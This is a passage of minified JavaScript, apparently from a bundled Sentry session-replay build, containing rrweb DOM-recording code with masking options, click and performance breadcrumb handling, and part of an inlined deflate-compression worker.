r=h0({...this.bypassOptions,doc:n,mutationCb:this.mutationCb,mirror:this.mirror,shadowDomManager:this},t);this.restoreHandlers.push(()=>r.disconnect()),this.restoreHandlers.push(m0({...this.bypassOptions,scrollCb:this.scrollCb,doc:t,mirror:this.mirror})),Wl(()=>{t.adoptedStyleSheets&&t.adoptedStyleSheets.length>0&&this.bypassOptions.stylesheetManager.adoptStyleSheets(t.adoptedStyleSheets,this.mirror.getId(t.host)),this.restoreHandlers.push(g0({mirror:this.mirror,stylesheetManager:this.bypassOptions.stylesheetManager},t))},0)}observeAttachShadow(t){const n=pp(t),r=UN(t);!n||!r||this.patchAttachShadow(r.Element,n)}patchAttachShadow(t,n){const r=this;this.restoreHandlers.push(dp(t.prototype,"attachShadow",function(s){return function(i){const o=s.call(this,i);return this.shadowRoot&&f0(this)&&r.addShadowRoot(this.shadowRoot,n),o}}))}reset(){this.restoreHandlers.forEach(t=>{try{t()}catch(n){}}),this.restoreHandlers=[],this.shadowDoms=new WeakSet,this.bypassOptions.canvasManager.resetShadowRoots()}}var ng="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",oM=typeof Uint8Array>"u"?[]:new Uint8Array(256);for(var ea=0;ea<ng.length;ea++)oM[ng.charCodeAt(ea)]=ea;class rg{reset(){}freeze(){}unfreeze(){}lock(){}unlock(){}snapshot(){}addWindow(){}addShadowRoot(){}resetShadowRoots(){}}class aM{constructor(t){this.trackedLinkElements=new WeakSet,this.styleMirror=new LN,this.mutationCb=t.mutationCb,this.adoptedStyleSheetCb=t.adoptedStyleSheetCb}attachLinkElement(t,n){"_cssText"in n.attributes&&this.mutationCb({adds:[],removes:[],texts:[],attributes:[{id:n.id,attributes:n.attributes}]}),this.trackLinkElement(t)}trackLinkElement(t){this.trackedLinkElements.has(t)||(this.trackedLinkElements.add(t),this.trackStylesheetInLinkElement(t))}adoptStyleSheets(t,n){if(t.length===0)return;const r={id:n,styleIds:[]},s=[];for(const i of t){let o;this.styleMirror.has(i)?o=this.styleMirror.getId(i):(o=this.styleMirror.add(i),s.push({styleId:o,rules:Array.from(i.rules||CSSRule,(a,l)=>({rule:YS(a),index:l}))})),r.styleIds.push(o)}s.length>0&&(r.styles=s),this.adoptedStyleSheetCb(r)}reset(){this.styleMirror.reset(),this.trackedLinkElements=new WeakSet}trackStylesheetInLinkElement(t){}}class lM{constructor(){this.nodeMap=new WeakMap,this.active=!1}inOtherBuffer(t,n){const r=this.nodeMap.get(t);return r&&Array.from(r).some(s=>s!==n)}add(t,n){this.active||(this.active=!0,DN(()=>{this.nodeMap=new WeakMap,this.active=!1})),this.nodeMap.set(t,(this.nodeMap.get(t)||new Set).add(n))}destroy(){}}let Ce,cl;var Pg;try{if(Array.from([1],e=>e*2)[0]!==2){const e=document.createElement("iframe");document.body.appendChild(e),Array.from=((Pg=e.contentWindow)==null?void 0:Pg.Array.from)||Array.from,document.body.removeChild(e)}}catch(e){console.debug("Unable to override Array.from",e)}const Ut=oN();function _n(e={}){const{emit:t,checkoutEveryNms:n,checkoutEveryNth:r,blockClass:s="rr-block",blockSelector:i=null,unblockSelector:o=null,ignoreClass:a="rr-ignore",ignoreSelector:l=null,maskAllText:u=!1,maskTextClass:d="rr-mask",unmaskTextClass:c=null,maskTextSelector:f=null,unmaskTextSelector:p=null,inlineStylesheet:h=!0,maskAllInputs:v,maskInputOptions:E,slimDOMOptions:g,maskAttributeFn:m,maskInputFn:y,maskTextFn:_,maxCanvasSize:w=null,packFn:C,sampling:S={},dataURLOptions:k={},mousemoveWait:M,recordDOM:I=!0,recordCanvas:P=!1,recordCrossOriginIframes:U=!1,recordAfter:j=e.recordAfter==="DOMContentLoaded"?e.recordAfter:"load",userTriggeredOnInput:$=!1,collectFonts:K=!1,inlineImages:Y=!1,plugins:V,keepIframeSrcFn:T=()=>!1,ignoreCSSAttributes:O=new Set([]),errorHandler:b,onMutation:D,getCanvasManager:B}=e;zN(b);const X=U?window.parent===window:!0;let ne=!1;if(!X)try{window.parent.document&&(ne=!1)}catch(re){ne=!0}if(X&&!t)throw new Error("emit function is required");if(!X&&!ne)return()=>{};M!==void 0&&S.mousemove===void 0&&(S.mousemove=M),Ut.reset();const pe=v===!0?{color:!0,date:!0,"datetime-local":!0,email:!0,month:!0,number:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0,textarea:!0,select:!0,radio:!0,checkbox:!0}:E!==void 0?E:{},ke=g===!0||g==="all"?{script:!0,comment:!0,headFavicon:!0,headWhitespace:!0,headMetaSocial:!0,headMetaRobots:!0,headMetaHttpEquiv:!0,headMetaVerification:!0,headMetaAuthorship:g==="all",headMetaDescKeywords:g==="all"}:g||{};MN();let Ue,ue=0;const on=re=>{for(const rt of V||[])rt.eventProcessor&&(re=rt.eventProcessor(re));return C&&!ne&&(re=C(re)),re};Ce=(re,rt)=>{var st;const te=re;if(te.timestamp=ll(),(st=ms[0])!=null&&st.isFrozen()&&te.type!==J.FullSnapshot&&!(te.type===J.IncrementalSnapshot&&te.data.source===G.Mutation)&&ms.forEach(kt=>kt.unfreeze()),X)t==null||t(on(te),rt);else if(ne){const kt={type:"rrweb",event:on(te),origin:window.location.origin,isCheckout:rt};window.parent.postMessage(kt,"*")}if(te.type===J.FullSnapshot)Ue=te,ue=0;else if(te.type===J.IncrementalSnapshot){if(te.data.source===G.Mutation&&te.data.isAttachIframe)return;ue++;const kt=r&&ue>=r,de=n&&Ue&&te.timestamp-Ue.timestamp>n;(kt||de)&&Gr(!0)}};const an=re=>{Ce({type:J.IncrementalSnapshot,data:{source:G.Mutation,...re}})},Wr=re=>Ce({type:J.IncrementalSnapshot,data:{source:G.Scroll,...re}}),ni=re=>Ce({type:J.IncrementalSnapshot,data:{source:G.CanvasMutation,...re}}),Co=re=>Ce({type:J.IncrementalSnapshot,data:{source:G.AdoptedStyleSheet,...re}}),Yt=new aM({mutationCb:an,adoptedStyleSheetCb:Co}),Te=typeof __RRWEB_EXCLUDE_IFRAME__=="boolean"&&__RRWEB_EXCLUDE_IFRAME__?new nM:new rM({mirror:Ut,mutationCb:an,stylesheetManager:Yt,recordCrossOriginIframes:U,wrappedEmit:Ce});for(const re of V||[])re.getMirror&&re.getMirror({nodeMirror:Ut,crossOriginIframeMirror:Te.crossOriginIframeMirror,crossOriginIframeStyleMirror:Te.crossOriginIframeStyleMirror});const Vr=new lM,qr=cM(B,{mirror:Ut,win:window,mutationCb:re=>Ce({type:J.IncrementalSnapshot,data:{source:G.CanvasMutation,...re}}),recordCanvas:P,blockClass:s,blockSelector:i,unblockSelector:o,maxCanvasSize:w,sampling:S.canvas,dataURLOptions:k,errorHandler:b}),pr=typeof __RRWEB_EXCLUDE_SHADOW_DOM__=="boolean"&&__RRWEB_EXCLUDE_SHADOW_DOM__?new sM:new iM({mutationCb:an,scrollCb:Wr,bypassOptions:{onMutation:D,blockClass:s,blockSelector:i,unblockSelector:o,maskAllText:u,maskTextClass:d,unmaskTextClass:c,maskTextSelector:f,unmaskTextSelector:p,inlineStylesheet:h,maskInputOptions:pe,dataURLOptions:k,maskAttributeFn:m,maskTextFn:_,maskInputFn:y,recordCanvas:P,inlineImages:Y,sampling:S,slimDOMOptions:ke,iframeManager:Te,stylesheetManager:Yt,canvasManager:qr,keepIframeSrcFn:T,processedNodeManager:Vr,ignoreCSSAttributes:O},mirror:Ut}),Gr=(re=!1)=>{if(!I)return;Ce({type:J.Meta,data:{href:window.location.href,width:o0(),height:i0()}},re),Yt.reset(),pr.init(),ms.forEach(te=>te.lock());const rt=PN(document,{mirror:Ut,blockClass:s,blockSelector:i,unblockSelector:o,maskAllText:u,maskTextClass:d,unmaskTextClass:c,maskTextSelector:f,unmaskTextSelector:p,inlineStylesheet:h,maskAllInputs:pe,maskAttributeFn:m,maskInputFn:y,maskTextFn:_,slimDOM:ke,dataURLOptions:k,recordCanvas:P,inlineImages:Y,onSerialize:te=>{u0(te,Ut)&&Te.addIframe(te),c0(te,Ut)&&Yt.trackLinkElement(te),_d(te)&&pr.addShadowRoot(te.shadowRoot,document)},onIframeLoad:(te,st)=>{Te.attachIframe(te,st),te.contentWindow&&qr.addWindow(te.contentWindow),pr.observeAttachShadow(te)},onStylesheetLoad:(te,st)=>{Yt.attachLinkElement(te,st)},onBlockedImageLoad:(te,st,{width:kt,height:de})=>{an({adds:[],removes:[],texts:[],attributes:[{id:st.id,attributes:{style:{width:"".concat(kt,"px"),height:"".concat(de,"px")}}}]})},keepIframeSrcFn:T,ignoreCSSAttributes:O});if(!rt)return console.warn("Failed to snapshot the document");Ce({type:J.FullSnapshot,data:{node:rt,initialOffset:s0(window)}}),ms.forEach(te=>te.unlock()),document.adoptedStyleSheets&&document.adoptedStyleSheets.length>0&&Yt.adoptStyleSheets(document.adoptedStyleSheets,Ut.getId(document))};cl=Gr;try{const re=[],rt=st=>{var kt;return se(tM)({onMutation:D,mutationCb:an,mousemoveCb:(de,Kl)=>Ce({type:J.IncrementalSnapshot,data:{source:Kl,positions:de}}),mouseInteractionCb:de=>Ce({type:J.IncrementalSnapshot,data:{source:G.MouseInteraction,...de}}),scrollCb:Wr,viewportResizeCb:de=>Ce({type:J.IncrementalSnapshot,data:{source:G.ViewportResize,...de}}),inputCb:de=>Ce({type:J.IncrementalSnapshot,data:{source:G.Input,...de}}),mediaInteractionCb:de=>Ce({type:J.IncrementalSnapshot,data:{source:G.MediaInteraction,...de}}),styleSheetRuleCb:de=>Ce({type:J.IncrementalSnapshot,data:{source:G.StyleSheetRule,...de}}),styleDeclarationCb:de=>Ce({type:J.IncrementalSnapshot,data:{source:G.StyleDeclaration,...de}}),canvasMutationCb:ni,fontCb:de=>Ce({type:J.IncrementalSnapshot,data:{source:G.Font,...de}}),selectionCb:de=>{Ce({type:J.IncrementalSnapshot,data:{source:G.Selection,...de}})},customElementCb:de=>{Ce({type:J.IncrementalSnapshot,data:{source:G.CustomElement,...de}})},blockClass:s,ignoreClass:a,ignoreSelector:l,maskAllText:u,maskTextClass:d,unmaskTextClass:c,maskTextSelector:f,unmaskTextSelector:p,maskInputOptions:pe,inlineStylesheet:h,sampling:S,recordDOM:I,recordCanvas:P,inlineImages:Y,userTriggeredOnInput:$,collectFonts:K,doc:st,maskAttributeFn:m,maskInputFn:y,maskTextFn:_,keepIframeSrcFn:T,blockSelector:i,unblockSelector:o,slimDOMOptions:ke,dataURLOptions:k,mirror:Ut,iframeManager:Te,stylesheetManager:Yt,shadowDomManager:pr,processedNodeManager:Vr,canvasManager:qr,ignoreCSSAttributes:O,plugins:((kt=V==null?void 0:V.filter(de=>de.observer))==null?void 0:kt.map(de=>({observer:de.observer,options:de.options,callback:Kl=>Ce({type:J.Plugin,data:{plugin:de.name,payload:Kl}})})))||[]},{})};Te.addLoadListener(st=>{try{re.push(rt(st.contentDocument))}catch(kt){console.warn(kt)}});const te=()=>{Gr(),re.push(rt(document))};return document.readyState==="interactive"||document.readyState==="complete"?te():(re.push(Ze("DOMContentLoaded",()=>{Ce({type:J.DomContentLoaded,data:{}}),j==="DOMContentLoaded"&&te()})),re.push(Ze("load",()=>{Ce({type:J.Load,data:{}}),j==="load"&&te()},window))),()=>{re.forEach(st=>st()),Vr.destroy(),cl=void 0,HN()}}catch(re){console.warn(re)}}function uM(e){if(!cl)throw new Error("please take full snapshot after start recording");cl(e)}_n.mirror=Ut;_n.takeFullSnapshot=uM;function cM(e,t){try{return e?e(t):new rg}catch(n){return console.warn("Unable to initialize CanvasManager"),new rg}}var sg;(function(e){e[e.NotStarted=0]="NotStarted",e[e.Running=1]="Running",e[e.Stopped=2]="Stopped"})(sg||(sg={}));const dM=3,fM=5;function hp(e){return e>9999999999?e:e*1e3}function zu(e){return e>9999999999?e/1e3:e}function ko(e,t){t.category!=="sentry.transaction"&&(["ui.click","ui.input"].includes(t.category)?e.triggerUserActivity():e.checkAndHandleExpiredSession(),e.addUpdate(()=>(e.throttledAddEvent({type:J.Custom,timestamp:(t.timestamp||0)*1e3,data:{tag:"breadcrumb",payload:jt(t,10,1e3)}}),t.category==="console")))}const pM="button,a";function y0(e){return e.closest(pM)||e}function v0(e){const t=_0(e);return!t||!(t instanceof Element)?t:y0(t)}function _0(e){return hM(e)?e.target:e}function hM(e){return typeof e=="object"&&!!e&&"target"in e}let Fn;function mM(e){return Fn||(Fn=[],gM()),Fn.push(e),()=>{const t=Fn?Fn.indexOf(e):-1;t>-1&&Fn.splice(t,1)}}function gM(){lt(me,"open",function(e){return function(...t){if(Fn)try{Fn.forEach(n=>n())}catch(n){}return e.apply(me,t)}})}const yM=new Set([G.Mutation,G.StyleSheetRule,G.StyleDeclaration,G.AdoptedStyleSheet,G.CanvasMutation,G.Selection,G.MediaInteraction]);function vM(e,t,n){e.handleClick(t,n)}class _M{constructor(t,n,r=ko){this._lastMutation=0,this._lastScroll=0,this._clicks=[],this._timeout=n.timeout/1e3,this._threshold=n.threshold/1e3,this._scrollTimeout=n.scrollTimeout/1e3,this._replay=t,this._ignoreSelector=n.ignoreSelector,this._addBreadcrumbEvent=r}addListeners(){const t=mM(()=>{this._lastMutation=ig()});this._teardown=()=>{t(),this._clicks=[],this._lastMutation=0,this._lastScroll=0}}removeListeners(){this._teardown&&this._teardown(),this._checkClickTimeout&&clearTimeout(this._checkClickTimeout)}handleClick(t,n){if(EM(n,this._ignoreSelector)||!wM(t))return;const r={timestamp:zu(t.timestamp),clickBreadcrumb:t,clickCount:0,node:n};this._clicks.some(s=>s.node===r.node&&Math.abs(s.timestamp-r.timestamp)<1)||(this._clicks.push(r),this._clicks.length===1&&this._scheduleCheckClicks())}registerMutation(t=Date.now()){this._lastMutation=zu(t)}registerScroll(t=Date.now()){this._lastScroll=zu(t)}registerClick(t){const n=y0(t);this._handleMultiClick(n)}_handleMultiClick(t){this._getClicks(t).forEach(n=>{n.clickCount++})}_getClicks(t){return this._clicks.filter(n=>n.node===t)}_checkClicks(){const t=[],n=ig();this._clicks.forEach(r=>{!r.mutationAfter&&this._lastMutation&&(r.mutationAfter=r.timestamp<=this._lastMutation?this._lastMutation-r.timestamp:void 0),!r.scrollAfter&&this._lastScroll&&(r.scrollAfter=r.timestamp<=this._lastScroll?this._lastScroll-r.timestamp:void 0),r.timestamp+this._timeout<=n&&t.push(r)});for(const r of t){const s=this._clicks.indexOf(r);s>-1&&(this._generateBreadcrumbs(r),this._clicks.splice(s,1))}this._clicks.length&&this._scheduleCheckClicks()}_generateBreadcrumbs(t){const n=this._replay,r=t.scrollAfter&&t.scrollAfter<=this._scrollTimeout,s=t.mutationAfter&&t.mutationAfter<=this._threshold,i=!r&&!s,{clickCount:o,clickBreadcrumb:a}=t;if(i){const l=Math.min(t.mutationAfter||this._timeout,this._timeout)*1e3,u=l<this._timeout*1e3?"mutation":"timeout",d={type:"default",message:a.message,timestamp:a.timestamp,category:"ui.slowClickDetected",data:{...a.data,url:me.location.href,route:n.getCurrentRoute(),timeAfterClickMs:l,endReason:u,clickCount:o||1}};this._addBreadcrumbEvent(n,d);return}if(o>1){const l={type:"default",message:a.message,timestamp:a.timestamp,category:"ui.multiClick",data:{...a.data,url:me.location.href,route:n.getCurrentRoute(),clickCount:o,metric:!0}};this._addBreadcrumbEvent(n,l)}}_scheduleCheckClicks(){this._checkClickTimeout&&clearTimeout(this._checkClickTimeout),this._checkClickTimeout=Eo(()=>this._checkClicks(),1e3)}}const SM=["A","BUTTON","INPUT"];function EM(e,t){return!!(!SM.includes(e.tagName)||e.tagName==="INPUT"&&!["submit","button"].includes(e.getAttribute("type")||"")||e.tagName==="A"&&(e.hasAttribute("download")||e.hasAttribute("target")&&e.getAttribute("target")!=="_self")||t&&e.matches(t))}function wM(e){return!!(e.data&&typeof e.data.nodeId=="number"&&e.timestamp)}function ig(){return Date.now()/1e3}function kM(e,t){try{if(!TM(t))return;const{source:n}=t.data;if(yM.has(n)&&e.registerMutation(t.timestamp),n===G.Scroll&&e.registerScroll(t.timestamp),CM(t)){const{type:r,id:s}=t.data,i=_n.mirror.getNode(s);i instanceof HTMLElement&&r===Je.Click&&e.registerClick(i)}}catch(n){}}function TM(e){return e.type===dM}function CM(e){return e.data.source===G.MouseInteraction}function en(e){return{timestamp:Date.now()/1e3,type:"default",...e}}var mp=(e=>(e[e.Document=0]="Document",e[e.DocumentType=1]="DocumentType",e[e.Element=2]="Element",e[e.Text=3]="Text",e[e.CDATA=4]="CDATA",e[e.Comment=5]="Comment",e))(mp||{});const IM=new Set(["id","class","aria-label","role","name","alt","title","data-test-id","data-testid","disabled","aria-disabled","data-sentry-component"]);function xM(e){const t={};!e["data-sentry-component"]&&e["data-sentry-element"]&&(e["data-sentry-component"]=e["data-sentry-element"]);for(const n in e)if(IM.has(n)){let r=n;(n==="data-testid"||n==="data-test-id")&&(r="testId"),t[r]=e[n]}return t}const RM=e=>t=>{if(!e.isEnabled())return;const n=bM(t);if(!n)return;const r=t.name==="click",s=r?t.event:void 0;r&&e.clickDetector&&(s!=null&&s.target)&&!s.altKey&&!s.metaKey&&!s.ctrlKey&&!s.shiftKey&&vM(e.clickDetector,n,v0(t.event)),ko(e,n)};function S0(e,t){const n=_n.mirror.getId(e),r=n&&_n.mirror.getNode(n),s=r&&_n.mirror.getMeta(r),i=s&&NM(s)?s:null;return{message:t,data:i?{nodeId:n,node:{id:n,tagName:i.tagName,textContent:Array.from(i.childNodes).map(o=>o.type===mp.Text&&o.textContent).filter(Boolean).map(o=>o.trim()).join(""),attributes:xM(i.attributes)}}:{}}}function bM(e){const{target:t,message:n}=PM(e);return en({category:"ui.".concat(e.name),...S0(t,n)})}function PM(e){const t=e.name==="click";let n,r=null;try{r=t?v0(e.event):_0(e.event),n=ft(r,{maxStringLength:200})||"<unknown>"}catch(s){n="<unknown>"}return{target:r,message:n}}function NM(e){return e.type===mp.Element}function MM(e,t){if(!e.isEnabled())return;e.updateUserActivity();const n=LM(t);n&&ko(e,n)}function LM(e){const{metaKey:t,shiftKey:n,ctrlKey:r,altKey:s,key:i,target:o}=e;if(!o||OM(o)||!i)return null;const a=t||r||s,l=i.length===1;if(!a&&l)return null;const u=ft(o,{maxStringLength:200})||"<unknown>",d=S0(o,u);return en({category:"ui.keyDown",message:u,data:{...d.data,metaKey:t,shiftKey:n,ctrlKey:r,altKey:s,key:i}})}function OM(e){return e.tagName==="INPUT"||e.tagName==="TEXTAREA"||e.isContentEditable}const AM={resource:$M,paint:UM,navigation:BM};function Hu(e,t){return({metric:n})=>void t.replayPerformanceEntries.push(e(n))}function DM(e){return e.map(FM).filter(Boolean)}function FM(e){const t=AM[e.entryType];return t?t(e):null}function js(e){return((pt()||me.performance.timeOrigin)+e)/1e3}function UM(e){const{duration:t,entryType:n,name:r,startTime:s}=e,i=js(s);return{type:n,name:r,start:i,end:i+t,data:void 0}}function BM(e){const{entryType:t,name:n,decodedBodySize:r,duration:s,domComplete:i,encodedBodySize:o,domContentLoadedEventStart:a,domContentLoadedEventEnd:l,domInteractive:u,loadEventStart:d,loadEventEnd:c,redirectCount:f,startTime:p,transferSize:h,type:v}=e;return s===0?null:{type:"".concat(t,".").concat(v),start:js(p),end:js(i),name:n,data:{size:h,decodedBodySize:r,encodedBodySize:o,duration:s,domInteractive:u,domContentLoadedEventStart:a,domContentLoadedEventEnd:l,loadEventStart:d,loadEventEnd:c,domComplete:i,redirectCount:f}}}function $M(e){const{entryType:t,initiatorType:n,name:r,responseEnd:s,startTime:i,decodedBodySize:o,encodedBodySize:a,responseStatus:l,transferSize:u}=e;return["fetch","xmlhttprequest"].includes(n)?null:{type:"".concat(t,".").concat(n),start:js(i),end:js(s),name:r,data:{size:u,statusCode:l,decodedBodySize:o,encodedBodySize:a}}}function jM(e){const t=e.entries[e.entries.length-1],n=t!=null&&t.element?[t.element]:void 0;return gp(e,"largest-contentful-paint",n)}function zM(e){return e.sources!==void 0}function HM(e){const t=[],n=[];for(const r of e.entries)if(zM(r)){const s=[];for(const i of r.sources)if(i.node){n.push(i.node);const o=_n.mirror.getId(i.node);o&&s.push(o)}t.push({value:r.value,nodeIds:s.length?s:void 0})}return gp(e,"cumulative-layout-shift",n,t)}function WM(e){const t=e.entries[e.entries.length-1],n=t!=null&&t.target?[t.target]:void 0;return gp(e,"interaction-to-next-paint",n)}function gp(e,t,n,r){const s=e.value,i=e.rating,o=js(s);return{type:"web-vital",name:t,start:o,end:o,data:{value:s,size:s,rating:i,nodeIds:n?n.map(a=>_n.mirror.getId(a)):void 0,attributions:r}}}function VM(e){function t(s){e.performanceEntries.includes(s)||e.performanceEntries.push(s)}function n({entries:s}){s.forEach(t)}const r=[];return["navigation","paint","resource"].forEach(s=>{r.push(Ur(s,n))}),r.push(sp(Hu(jM,e)),rp(Hu(HM,e)),OS(Hu(WM,e))),()=>{r.forEach(s=>s())}}const z=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,qM='var t=Uint8Array,n=Uint16Array,r=Int32Array,e=new t([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,0,0,0]),i=new t([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13,0,0]),s=new t([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),a=function(t,e){for(var i=new n(31),s=0;s<31;++s)i[s]=e+=1<<t[s-1];var a=new r(i[30]);for(s=1;s<30;++s)for(var o=i[s];o<i[s+1];++o)a[o]=o-i[s]<<5|s;return{b:i,r:a}},o=a(e,2),h=o.b,f=o.r;h[28]=258,f[258]=28;for(var l=a(i,0).r,u=new n(32768),c=0;c<32768;++c){var v=(43690&c)>>1|(21845&c)<<1;v=(61680&(v=(52428&v)>>2|(13107&v)<<2))>>4|(3855&v)<<4,u[c]=((65280&v)>>8|(255&v)<<8)>>1}var d=function(t,r,e){for(var i=t.length,s=0,a=new n(r);s<i;++s)t[s]&&++a[t[s]-1];var o,h=new n(r);for(s=1;s<r;++s)h[s]=h[s-1]+a[s-1]<<1;if(e){o=new n(1<<r);var f=15-r;for(s=0;s<i;++s)if(t[s])for(var l=s<<4|t[s],c=r-t[s],v=h[t[s]-1]++<<c,d=v|(1<<c)-1;v<=d;++v)o[u[v]>>f]=l}else for(o=new n(i),s=0;s<i;++s)t[s]&&(o[s]=u[h[t[s]-1]++]>>15-t[s]);return o},p=new t(288);for(c=0;c<144;++c)p[c]=8;for(c=144;c<256;++c)p[c]=9;for(c=256;c<280;++c)p[c]=7;for(c=280;c<288;++c)p[c]=8;var g=new t(32);for(c=0;c<32;++c)g[c]=5;var w=d(p,9,0),y=d(g,5,0),m=function(t){return(t+7)/8|0},b=function(n,r,e){return(null==e||e>n.length)&&(e=n.length),new t(n.subarray(r,e))},M=["unexpected EOF","invalid block type","invalid length/literal","invalid distance","stream finished","no stream handler",,"no callback","invalid UTF-8 data","extra field too long","date not in range 1980-2099","filename too long","stream finishing","invalid zip data"],E=function(t,n,r){var e=new Error(n||M[t]);if(e.code=t,Error.captureStackTrace&&Error.captureStackTrace(e,E),!r)throw e;return e},z=function(t,n,r){r<<=7&n;var e=n/8|0;t[e]|=r,t[e+1]|=r>>8},_=function(t,n,r){r<<=7&n;var e=n/8|0;t[e]|=r,t[e+1]|=r>>8,t[e+2]|=r>>16},x=function(r,e){for(var i=[],s=0;s<r.length;++s)r[s]&&i.push({s:s,f:r[s]});var a=i.length,o=i.slice();if(!a)return{t:F,l:0};if(1==a){var h=new t(i[0].s+1);return h[i[0].s]=1,{t:h,l:1}}i.sort(function(t,n){return t.f-n.f}),i.push({s:-1,f:25001});var f=i[0],l=i[1],u=0,c=1,v=2;for(i[0]={s:-1,f:f.f+l.f,l:f,r:l};c!=a-1;)f=i[i[u].f<i[v].f?u++:v++],l=i[u!=c&&i[u].f<i[v].f?u++:v++],i[c++]={s:-1,f:f.f+l.f,l:f,r:l};var d=o[0].s;for(s=1;s<a;++s)o[s].s>d&&(d=o[s].s);var p=new n(d+1),g=A(i[c-1],p,0);if(g>e){s=0;var w=0,y=g-e,m=1<<y;for(o.sort(function(t,n){return p[n.s]-p[t.s]||t.f-n.f});s<a;++s){var b=o[s].s;if(!(p[b]>e))break;w+=m-(1<<g-p[b]),p[b]=e}for(w>>=y;w>0;){var M=o[s].s;p[M]<e?w-=1<<e-p[M]++-1:++s}for(;s>=0&&w;--s){var E=o[s].s;p[E]==e&&(--p[E],++w)}g=e}return{t:new t(p),l:g}},A=function(t,n,r){return-1==t.s?Math.max(A(t.l,n,r+1),A(t.r,n,r+1)):n[t.s]=r},D=function(t){for(var r=t.length;r&&!t[--r];);for(var e=new n(++r),i=0,s=t[0],a=1,o=function(t){e[i++]=t},h=1;h<=r;++h)if(t[h]==s&&h!=r)++a;else{if(!s&&a>2){for(;a>138;a-=138)o(32754);a>2&&(o(a>10?a-11<<5|28690:a-3<<5|12305),a=0)}else if(a>3){for(o(s),--a;a>6;a-=6)o(8304);a>2&&(o(a-3<<5|8208),a=0)}for(;a--;)o(s);a=1,s=t[h]}return{c:e.subarray(0,i),n:r}},T=function(t,n){for(var r=0,e=0;e<n.length;++e)r+=t[e]*n[e];return r},k=function(t,n,r){var e=r.length,i=m(n+2);t[i]=255&e,t[i+1]=e>>8,t[i+2]=255^t[i],t[i+3]=255^t[i+1];for(var s=0;s<e;++s)t[i+s+4]=r[s];return 8*(i+4+e)},U=function(t,r,a,o,h,f,l,u,c,v,m){z(r,m++,a),++h[256];for(var b=x(h,15),M=b.t,E=b.l,A=x(f,15),U=A.t,C=A.l,F=D(M),I=F.c,S=F.n,L=D(U),O=L.c,j=L.n,q=new n(19),B=0;B<I.length;++B)++q[31&I[B]];for(B=0;B<O.length;++B)++q[31&O[B]];for(var G=x(q,7),H=G.t,J=G.l,K=19;K>4&&!H[s[K-1]];--K);var N,P,Q,R,V=v+5<<3,W=T(h,p)+T(f,g)+l,X=T(h,M)+T(f,U)+l+14+3*K+T(q,H)+2*q[16]+3*q[17]+7*q[18];if(c>=0&&V<=W&&V<=X)return k(r,m,t.subarray(c,c+v));if(z(r,m,1+(X<W)),m+=2,X<W){N=d(M,E,0),P=M,Q=d(U,C,0),R=U;var Y=d(H,J,0);z(r,m,S-257),z(r,m+5,j-1),z(r,m+10,K-4),m+=14;for(B=0;B<K;++B)z(r,m+3*B,H[s[B]]);m+=3*K;for(var Z=[I,O],$=0;$<2;++$){var tt=Z[$];for(B=0;B<tt.length;++B){var nt=31&tt[B];z(r,m,Y[nt]),m+=H[nt],nt>15&&(z(r,m,tt[B]>>5&127),m+=tt[B]>>12)}}}else N=w,P=p,Q=y,R=g;for(B=0;B<u;++B){var rt=o[B];if(rt>255){_(r,m,N[(nt=rt>>18&31)+257]),m+=P[nt+257],nt>7&&(z(r,m,rt>>23&31),m+=e[nt]);var et=31&rt;_(r,m,Q[et]),m+=R[et],et>3&&(_(r,m,rt>>5&8191),m+=i[et])}else _(r,m,N[rt]),m+=P[rt]}return _(r,m,N[256]),m+P[256]},C=new r([65540,131080,131088,131104,262176,1048704,1048832,2114560,2117632]),F=new t(0),I=function(){for(var t=new Int32Array(256),n=0;n<256;++n){for(var r=n,e=9;--e;)r=(1&r&&-306674912)^r>>>1;t[n]=r}return t}(),S=function(){var t=1,n=0;return{p:function(r){for(var e=t,i=n,s=0|r.length,a=0;a!=s;){for(var o=Math.min(a+2655,s);a<o;++a)i+=e+=r[a];e=(65535&e)+15*(e>>16),i=(65535&i)+15*(i>>16)}t=e,n=i},d:function(){return(255&(t%=65521))<<24|(65280&t)<<8|(255&(n%=65521))<<8|n>>8}}},L=function(s,a,o,h,u){if(!u&&(u={l:1},a.dictionary)){var c=a.dictionary.subarray(-32768),v=new t(c.length+s.length);v.set(c),v.set(s,c.length),s=v,u.w=c.length}return function(s,a,o,h,u,c){var v=c.z||s.length,d=new t(h+v+5*(1+Math.ceil(v/7e3))+u),p=d.subarray(h,d.length-u),g=c.l,w=7&(c.r||0);if(a){w&&(p[0]=c.r>>3);for(var y=C[a-1],M=y>>13,E=8191&y,z=(1<<o)-1,_=c.p||new n(32768),x=c.h||new n(z+1),A=Math.ceil(o/3),D=2*A,T=function(t){return(s[t]^s[t+1]<<A^s[t+2]<<D)&z},F=new r(25e3),I=new n(288),S=new n(32),L=0,O=0,j=c.i||0,q=0,B=c.w||0,G=0;j+2<v;++j){var H=T(j),J=32767&j,K=x[H];if(_[J]=K,x[H]=J,B<=j){var N=v-j;if((L>7e3||q>24576)&&(N>423||!g)){w=U(s,p,0,F,I,S,O,q,G,j-G,w),q=L=O=0,G=j;for(var P=0;P<286;++P)I[P]=0;for(P=0;P<30;++P)S[P]=0}var Q=2,R=0,V=E,W=J-K&32767;if(N>2&&H==T(j-W))for(var X=Math.min(M,N)-1,Y=Math.min(32767,j),Z=Math.min(258,N);W<=Y&&--V&&J!=K;){if(s[j+Q]==s[j+Q-W]){for(var $=0;$<Z&&s[j+$]==s[j+$-W];++$);if($>Q){if(Q=$,R=W,$>X)break;var tt=Math.min(W,$-2),nt=0;for(P=0;P<tt;++P){var rt=j-W+P&32767,et=rt-_[rt]&32767;et>nt&&(nt=et,K=rt)}}}W+=(J=K)-(K=_[J])&32767}if(R){F[q++]=268435456|f[Q]<<18|l[R];var it=31&f[Q],st=31&l[R];O+=e[it]+i[st],++I[257+it],++S[st],B=j+Q,++L}else F[q++]=s[j],++I[s[j]]}}for(j=Math.max(j,B);j<v;++j)F[q++]=s[j],++I[s[j]];w=U(s,p,g,F,I,S,O,q,G,j-G,w),g||(c.r=7&w|p[w/8|0]<<3,w-=7,c.h=x,c.p=_,c.i=j,c.w=B)}else{for(j=c.w||0;j<v+g;j+=65535){var 